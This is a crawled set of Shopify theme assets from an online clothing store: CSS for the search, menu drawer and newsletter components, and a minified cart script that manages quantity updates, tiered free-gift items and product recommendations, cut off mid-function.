	opacity: 0;
}
.shogun-lazyloaded {
	opacity: 1;
	transition: opacity 300ms;
}


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537
body_size: -297
content:
.search__input.field__input{padding-right:9.8rem}@media screen and (max-width:990px){.search__input.field__input{border-bottom:none}}.search__button{left:0;top:var(--inputs-border-width);justify-content:flex-start;height:4.7rem}.wishlist-mobile{margin-bottom:-1px}.search__button.search_custom_button .icon-search{margin-bottom:11px}.search_custom_button{left:0;top:5.5px;justify-content:flex-start;height:4.7rem;pointer-events:none}.custom_search_field .field__label{top:50%;transform:translateY(-50%)}.reset__button{right:0;top:var(--inputs-border-width);justify-content:flex-end}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:none;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.5rem;width:1.5rem}.search_custom_button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:focus{background-color:rgb(var(--color-background));z-index:4}.search_custom_button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search_custom_button:hover .icon{transform:scale(1.07)}.search_custom_button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.5rem;width:1.5rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}@media all and (max-width:1024px){.search__button{right:0;left:unset;justify-content:flex-end}.search_custom_button{right:0;left:unset;justify-content:flex-end;pointer-events:none}.search_page_field_label{left:0}}@media screen and (max-width:990px){.search_custom_button .icon{height:1.8rem;width:1.8rem}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-search.css.map?v=775660110539145331692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537
body_size: 588
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer.hidemenudrawer{transform:translate(-100%)!important;visibility:hidden!important}.menu-drawer{position:fixed;transform:translate(-100%);visibility:hidden;z-index:3;left:0;top:0%;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.js .menu-drawer{height:100%;height:calc(var(--viewport-height, 100%)) )}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}@media screen and (min-width: 750px){.menu-drawer{width:40rem}.no-js .menu-drawer{height:auto}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:1fr auto;align-content:space-between;overflow-y:auto}.menu-drawer__navigation{padding:4rem 0 5.6rem}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:0rem}.menu-drawer__menu-item{padding:1.6rem 0rem;text-decoration:none}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground))}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:0rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:0;padding:1.2rem 2rem;text-decoration:none;display:flex;align-items:center;width:100%;background-color:transparent;font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;margin-left:0rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer-logo{padding-top:30px;text-align:center}.menu-drawer-logo .header__heading-link{padding:0}.menu-drawer-logo .header__heading .header__heading-link{padding:0rem .75rem}.menu_drawer_accordion{list-style:none;padding-inline-start:0px;margin-bottom:15px}.menu-drawer__menu-item{text-transform:uppercase}.menu-drawer__menu.list-menu,.menu-drawer-extra-menu{padding:0 20px;margin:0;list-style:none}.menu-drawer__menu li{border-top:1px solid #eee}.menu-drawer__menu li details{padding:0}.menu_drawer_heading{display:flex;cursor:pointer;align-items:center}.menu_drawer_heading svg{margin-left:auto;transform:rotate(-180deg)}.menu-drawer__close-button svg{margin-right:10px}.menu_drawer_accordion li{border-top:none}.menu_drawer_accordion li:nth-child(1) a{padding:0}.menu_drawer_accordion li a{border-top:none;padding:1rem 0 0;gap:6px}.menu_drawer_accordion+.menu_drawer_heading svg{transform:rotate(180deg)}.menu_drawer_accordion.show+.menu_drawer_heading svg{transform:rotate(0)}.menu-drawer-secondary_menu{opacity:.7}.menu-drawer-secondary_menu .menu-drawer__menu li,.menu-drawer-secondary_menu .menu-drawer-extra-menu li{border-top:0px solid transparent;margin-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li a{padding:0}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1) a{padding-bottom:15px}.menu-drawer-secondary_menu .menu-drawer__menu li:nth-last-child(1):after{content:"";display:block;width:68px;height:1px;background:#eee}.menu_button_container:focus,.menu_button_container:focus-visible,.menu_button_container:active{border-bottom:1px solid;width:fit-content}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-menu-drawer.css.map?v=64240457036558318481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537
body_size: -440
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 560px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:44rem}.footer-newsletter{padding-bottom:80px}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem;padding-left:0}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;align-items:flex-start;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-newsletter.css.map?v=131689068150651281571692451537 */


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650
body_size: 2677
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault();var cindex=this.dataset.index;const cartItems=this.closest("cart-items")||this.closest("cart-drawer-items");if(this.dataset.pids){var pids=this.dataset.pids,key=this.dataset.key,items={},arpid=pids.split(",");for(let i=0;i<arpid.length;i++)items[arpid[i]]=0;$.ajax({type:"POST",url:"/cart/update.js",data:{updates:items},dataType:"json",success:function(cart){cartItems.updateQuantity(cindex,0,"",key)},error:function(err){console.error("Booo!",err)}})}else cartItems.updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");let debouncedOnChange;debouncedOnChange=event=>{this.onChange(event)},this.addEventListener("change",debouncedOnChange.bind(this)),this.checkBold()}cartUpdateUnsubscriber=void 0;checkBold(){var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg");var this3=this,sectiontorender=this.getSectionsToRender().map(section=>section.section);fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);for(var isreload=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&resp.items[i].line_price!=0&&(isreload=!0);if(console.log("addproduct = "+isreload),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{addnewproduct(isreload)}).catch(()=>{addnewproduct(isreload)}).finally(()=>{})}else addnewproduct(isreload);else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{})}else loadData(state);function addnewproduct(isreload2){console.log("tst"+isreload2);var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{console.log(isreload2+" test"),isreload2==!0&&window.location.reload(),loadData(state2)}).catch(()=>{})}})}function loadData(state2){const parsedState=JSON.parse(state2),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line-1]?parsedState.items[line-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line)}}connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,event=>{event.source!=="cart-items"&&this.onCartUpdate()})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(event){console.log("change"),this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then(response=>response.text()).then(responseText=>{const sourceQty=new DOMParser().parseFromString(responseText,"text/html").querySelector("cart-items");this.innerHTML=sourceQty.innerHTML}).catch(e=>{console.error(e)})}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"total-price-container-cart",section:document.getElementById("main-cart-items").dataset.id,selector:".js-content-total"}]}updateQuantity(line2,quantity,name2,bundlekey){this.enableLoading(line2);var body=JSON.stringify({line:line2,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});bundlekey&&(body=JSON.stringify({id:bundlekey,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname}));var this3=this;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{var this2=this,discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body2=JSON.stringify({sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}else loadData(state2);function addnewproduct(){var variantId=Number(addvarid);const body2=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}})}else loadData(state2);function loadData(state3){const parsedState=JSON.parse(state3),quantityElement=document.getElementById(`Quantity-${line2}`)||document.getElementById(`Drawer-quantity-${line2}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line2,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line2-1]?parsedState.items[line2-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line2,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line2}`)||document.getElementById(`CartDrawer-Item-${line2}`);lineItem&&lineItem.querySelector(`[name="${name2}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name2}"]`)):lineItem.querySelector(`[name="${name2}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line2)}}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})}updateYouMayLike(){$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var 